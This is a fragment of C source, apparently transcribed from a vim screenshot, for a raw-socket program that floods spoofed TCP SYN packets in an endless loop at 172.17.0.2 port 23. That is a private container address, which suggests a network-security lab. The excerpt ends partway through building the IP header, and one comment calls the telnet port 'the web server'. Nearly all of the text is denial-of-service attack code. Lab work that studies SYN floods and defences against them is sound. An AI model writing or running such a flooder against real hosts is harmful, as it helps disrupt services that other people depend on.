 #define DEST_IP    "172.17.0.2"
#define DEST_PORT  23  // Attack the web server
#define PACKET_LEN 1500
unsigned short calculate_tcp_checksum(struct ipheader *ip);
void send_raw_ip_packet(struct ipheader* ip);
/******************************************************************
  Spoof a TCP SYN packet.
*******************************************************************/
int main() {
   char buffer[PACKET_LEN];
   struct ipheader *ip = (struct ipheader *) buffer;
   struct tcpheader *tcp = (struct tcpheader *) (buffer +
                                   sizeof(struct ipheader));
   srand(time(0)); // Initialize the seed for random # generation.
   while (1) {
     memset(buffer, 0, PACKET_LEN);
     /*********************************************************
        Step 1: Fill in the TCP header.
     ********************************************************/
     tcp->tcp_sport = rand(); // Use random source port
     tcp->tcp_dport = htons(DEST_PORT);
     tcp->tcp_seq   = rand(); // Use random sequence #
     tcp->tcp_offx2 = 0x50;
     tcp->tcp_flags = TH_SYN; // Enable the SYN bit
     tcp->tcp_win   = htons(20000);
     tcp->tcp_sum   = 0;
     /*********************************************************
        Step 2: Fill in the IP header.
     ********************************************************/
     ip->iph_ver = 4;   // Version (IPV4)
     ip->iph_ihl = 5;   // Header length
47,30          8%